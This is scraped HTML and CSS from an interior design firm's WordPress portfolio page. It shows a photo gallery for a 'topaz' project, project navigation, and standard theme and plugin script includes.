                            <img decoding="async" width="1024" height="683" src="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9684-1024x683-2.jpg" class="respimg" alt="Lokahi Home Designs - topaz interior design 2" srcset="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9684-1024x683-2.jpg 1024w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9684-1024x683-2-300x200.jpg 300w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9684-1024x683-2-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </a>
                        </div>
                    </div>
                </div>
                                <div class="gallery-item ">
                    <div class="grid-item-holder">
                        <div class="box-item">
                            <a href="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9682-1024x683-3.jpg" title="topaz interior design 3">
                            <span class="overlay"></span> 
                            <img decoding="async" width="1024" height="683" src="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9682-1024x683-3.jpg" class="respimg" alt="Lokahi Home Designs - topaz interior design 3" srcset="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9682-1024x683-3.jpg 1024w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9682-1024x683-3-300x200.jpg 300w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9682-1024x683-3-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </a>
                        </div>
                    </div>
                </div>
                                <div class="gallery-item ">
                    <div class="grid-item-holder">
                        <div class="box-item">
                            <a href="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9670-1024x683-6.jpg" title="topaz interior design 4">
                            <span class="overlay"></span> 
                            <img loading="lazy" decoding="async" width="1024" height="683" src="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9670-1024x683-6.jpg" class="respimg" alt="Lokahi Home Designs - topaz interior design 4" srcset="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9670-1024x683-6.jpg 1024w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9670-1024x683-6-300x200.jpg 300w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9670-1024x683-6-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </a>
                        </div>
                    </div>
                </div>
                                <div class="gallery-item ">
                    <div class="grid-item-holder">
                        <div class="box-item">
                            <a href="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9663-1024x683-4.jpg" title="topaz interior design 5">
                            <span class="overlay"></span> 
                            <img loading="lazy" decoding="async" width="1024" height="683" src="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9663-1024x683-4.jpg" class="respimg" alt="Lokahi Home Designs - topaz interior design 5" srcset="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9663-1024x683-4.jpg 1024w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9663-1024x683-4-300x200.jpg 300w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9663-1024x683-4-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </a>
                        </div>
                    </div>
                </div>
                                <div class="gallery-item ">
                    <div class="grid-item-holder">
                        <div class="box-item">
                            <a href="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9662-1024x683-5.jpg" title="topaz interior design 6">
                            <span class="overlay"></span> 
                            <img loading="lazy" decoding="async" width="1024" height="683" src="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9662-1024x683-5.jpg" class="respimg" alt="Lokahi Home Designs - topaz interior design 6" srcset="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9662-1024x683-5.jpg 1024w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9662-1024x683-5-300x200.jpg 300w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9662-1024x683-5-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </a>
                        </div>
                    </div>
                </div>
                                <div class="gallery-item ">
                    <div class="grid-item-holder">
                        <div class="box-item">
                            <a href="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9661-1024x683-5.jpg" title="topaz interior design 7">
                            <span class="overlay"></span> 
                            <img loading="lazy" decoding="async" width="1024" height="683" src="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9661-1024x683-5.jpg" class="respimg" alt="Lokahi Home Designs - topaz interior design 7" srcset="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9661-1024x683-5.jpg 1024w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9661-1024x683-5-300x200.jpg 300w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9661-1024x683-5-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </a>
                        </div>
                    </div>
                </div>
                                <div class="gallery-item ">
                    <div class="grid-item-holder">
                        <div class="box-item">
                            <a href="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9659-768x1152-7.jpg" title="topaz interior design 8">
                            <span class="overlay"></span> 
                            <img loading="lazy" decoding="async" width="768" height="1152" src="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9659-768x1152-7.jpg" class="respimg" alt="Lokahi Home Designs - topaz interior design 8" srcset="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9659-768x1152-7.jpg 768w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9659-768x1152-7-200x300.jpg 200w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9659-768x1152-7-683x1024.jpg 683w" sizes="(max-width: 768px) 100vw, 768px" />                            </a>
                        </div>
                    </div>
                </div>
                                <div class="gallery-item ">
                    <div class="grid-item-holder">
                        <div class="box-item">
                            <a href="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9655-1024x683-8.jpg" title="topaz interior design 9">
                            <span class="overlay"></span> 
                            <img loading="lazy" decoding="async" width="1024" height="683" src="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9655-1024x683-8.jpg" class="respimg" alt="Lokahi Home Designs - topaz interior design 9" srcset="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9655-1024x683-8.jpg 1024w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9655-1024x683-8-300x200.jpg 300w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9655-1024x683-8-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </a>
                        </div>
                    </div>
                </div>
                                <div class="gallery-item ">
                    <div class="grid-item-holder">
                        <div class="box-item">
                            <a href="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9653-1024x683-9.jpg" title="topaz interior design 10">
                            <span class="overlay"></span> 
                            <img loading="lazy" decoding="async" width="1024" height="683" src="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9653-1024x683-9.jpg" class="respimg" alt="Lokahi Home Designs - topaz interior design 10" srcset="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9653-1024x683-9.jpg 1024w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9653-1024x683-9-300x200.jpg 300w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9653-1024x683-9-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </a>
                        </div>
                    </div>
                </div>
                                <div class="gallery-item ">
                    <div class="grid-item-holder">
                        <div class="box-item">
                            <a href="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9640-768x1152-10.jpg" title="topaz interior design 11">
                            <span class="overlay"></span> 
                            <img loading="lazy" decoding="async" width="768" height="1152" src="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9640-768x1152-10.jpg" class="respimg" alt="Lokahi Home Designs - topaz interior design 11" srcset="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9640-768x1152-10.jpg 768w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9640-768x1152-10-200x300.jpg 200w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9640-768x1152-10-683x1024.jpg 683w" sizes="(max-width: 768px) 100vw, 768px" />                            </a>
                        </div>
                    </div>
                </div>
                                <div class="gallery-item ">
                    <div class="grid-item-holder">
                        <div class="box-item">
                            <a href="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9632-1024x683-11.jpg" title="topaz interior design 12">
                            <span class="overlay"></span> 
                            <img loading="lazy" decoding="async" width="1024" height="683" src="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9632-1024x683-11.jpg" class="respimg" alt="Lokahi Home Designs - topaz interior design 12" srcset="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9632-1024x683-11.jpg 1024w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9632-1024x683-11-300x200.jpg 300w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9632-1024x683-11-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </a>
                        </div>
                    </div>
                </div>
                                <div class="gallery-item ">
                    <div class="grid-item-holder">
                        <div class="box-item">
                            <a href="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9627-1024x683-12.jpg" title="topaz interior design 13">
                            <span class="overlay"></span> 
                            <img loading="lazy" decoding="async" width="1024" height="683" src="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9627-1024x683-12.jpg" class="respimg" alt="Lokahi Home Designs - topaz interior design 13" srcset="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9627-1024x683-12.jpg 1024w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9627-1024x683-12-300x200.jpg 300w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9627-1024x683-12-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </a>
                        </div>
                    </div>
                </div>
                                <div class="gallery-item ">
                    <div class="grid-item-holder">
                        <div class="box-item">
                            <a href="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9622-768x1152-13.jpg" title="topaz interior design 14">
                            <span class="overlay"></span> 
                            <img loading="lazy" decoding="async" width="768" height="1152" src="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9622-768x1152-13.jpg" class="respimg" alt="Lokahi Home Designs - topaz interior design 14" srcset="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9622-768x1152-13.jpg 768w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9622-768x1152-13-200x300.jpg 200w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9622-768x1152-13-683x1024.jpg 683w" sizes="(max-width: 768px) 100vw, 768px" />                            </a>
                        </div>
                    </div>
                </div>
                                <div class="gallery-item ">
                    <div class="grid-item-holder">
                        <div class="box-item">
                            <a href="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9617-768x1152-113.jpg" title="topaz interior design 15">
                            <span class="overlay"></span> 
                            <img loading="lazy" decoding="async" width="768" height="1152" src="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9617-768x1152-113.jpg" class="respimg" alt="Lokahi Home Designs - topaz interior design 15" srcset="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9617-768x1152-113.jpg 768w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9617-768x1152-113-200x300.jpg 200w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9617-768x1152-113-683x1024.jpg 683w" sizes="(max-width: 768px) 100vw, 768px" />                            </a>
                        </div>
                    </div>
                </div>
                        
    </div>
        <div class="gallery-lmore-holder">
        <a class="gallery-load-more" data-click="1" data-remain="yes" href="#"><i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i><span class="sr-only">Loading...</span></a>
    </div>
    </div>
    </div></div></div>            </div>
        
    </section> 
</div>

<section   class='domik_sec no-vc-margin vc_custom_1456456725837'>
    <!-- page title -->     
    <div class="domik_container">
        <div class="row wpb_row">
            <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="clearfix"></div>
<div class="portfolio_nav_wrap">
	<div class="content-nav domik-folio-single-nav">
		<ul class="pager mgt20 clearfix">
				    <li class="previous"><a href="https://lokahihomedesigns.com/portfolio/silver-place/" class="arrow-nav lef-ar-nav ajax" title="Silver Place"><i class="fa fa-long-arrow-left"></i></a></li>
				    <li class="remove-if-first"><span>/</span></li>
				    <li class="next"><a href="https://lokahihomedesigns.com/portfolio/alma/" class="arrow-nav rig-ar-nav ajax" title="Alma"><i class="fa fa-long-arrow-right"></i></a></li>
			    </ul> 

	    	    <div class="p-all">
	    	        <a href="https://lokahihomedesigns.com/projects/" class="ajax"><i class="fa fa-th-large"></i></a>
	    	    </div>
	    	</div>
</div></div></div></div>        </div>
    </div>
</section>
<div class="clearfix"></div>
	
 					

                </div><!-- end .content-holder.elem.scale-bg2.transition3 -->
            </div><!-- end #wrapper -->

		</div> <!-- End #main -->
	    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://lokahihomedesigns.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lokahihomedesigns.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="domik-addons-js-extra">
/* <![CDATA[ */
var _domik_add_ons = {"url":"https:\/\/lokahihomedesigns.com\/wp-admin\/admin-ajax.php","nonce":"4d0d2eb74a","gcaptcha":"","gcaptcha_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/domik-add-ons/assets/js/domik-add-ons.min.js" id="domik-addons-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/themes/domik/assets/js/plugins.js" id="domik-plugins-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/themes/domik/assets/js/core.js" id="domik-core-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="domik-scripts-js-extra">
/* <![CDATA[ */
var domik_obj = {"disable_ajax":"","nf_tit":"<h2>404<\/h2><br>page not found","nf_msg":"Sorry, but the page you are looking for has not been found.","nf_linktext":"Back to the last page","nf_bg":"http:\/\/lokahi.cammartsllc.com\/wp-content\/themes\/domik\/assets\/images\/bg\/long\/7.jpg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/themes/domik/assets/js/scripts.js" id="domik-scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=" id="gmap-api-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/themes/domik/assets/js/domik_gmap.js" id="domik-gmap-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/js_composer/assets/lib/vc_tabs/vc-tabs.min.js" id="vc_tabs_script-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.10.0" id="prettyphoto-js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lokahihomedesigns.com/wp-content/themes/domik/assets/css/custom.css
body_size: 508
content:
.admin-bar #main,.admin-bar #main header.domik-header {top: 32px;}
.gal_hide{display: none !important;}
.domik_pagination {padding-bottom: 15px;}
.domik_pagination > *{padding: 6px 12px;position: relative;}
.domik_pagination >.current:before {
	content:'';
	position:absolute;
	bottom:-6px;
	right:0;
	height:4px;
	width:0;
	background:#000;	
}
.domik_pagination >.current:before {
	width:100%;
}
.full-height .wpb_wrapper {height: 100%;}
.blog-media blockquote {text-align: left;}
.fixed-column .comments-start {padding:50px 0 50px;}
.index_nav .content-nav,.nav-border-top {border-top: 6px solid #eee; margin-top: 50px;}
.back-link-mes, .back-link-but {position: relative;top: 30%;text-align: center;float: left;width: 100%;font-size: 16px;}
nav ul, ul.blog-title,ul.pager,ul.commentlist,ul.commentlist ul.children,ul.footer-contact,ul.domik_pagi,.blog-sidebar ul,ul.descr,ul.inline-gallery,.contact-details ul,.filter-button ul {list-style: none;}
/*.blog-text * {max-width: 100%;}*/
.gallery-item-notfound {width: 100% !important;}
.blog-title {word-break:break-all;}
.page-title h3 p {font-size: 100%;}
.responsive-video {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.responsive-video iframe,
.responsive-video object,
.responsive-video embed  {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.socials-widget {
	position: absolute;
	top: auto;
	right: 0px;
	width: 30%;
	padding: 30px;
	background: #fff;
}
/*nav li ul{min-width: 200px;}
nav li ul li {float: left;width: 100%;text-align: left;}*/
.folio_pagination {margin-top: 50px;float: left;width: 100%;}
.no-deco:before {display: none;}
.full-width-wrap.no-deco .gallery-items {padding-bottom: 0px !important;}
.page-title.fullwidth,.page-title.fullwidth h2 {max-width: 100%;width: 100%;}
/*nav li a:before {
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	background:transparent;
	z-index: -1;
}
nav li a:hover:before,
nav li a.act-link:before {
    content: "";
    position: absolute;
    bottom: 0px;
    left: 0px;
    height: 100%;
    background: #f7f7f7 none repeat scroll 0% 0%;
    transition: all 200ms linear 0s;
    z-index: -1;
    width: 100%;
    top: 0px;
}
nav li a:after {display: none;}*/
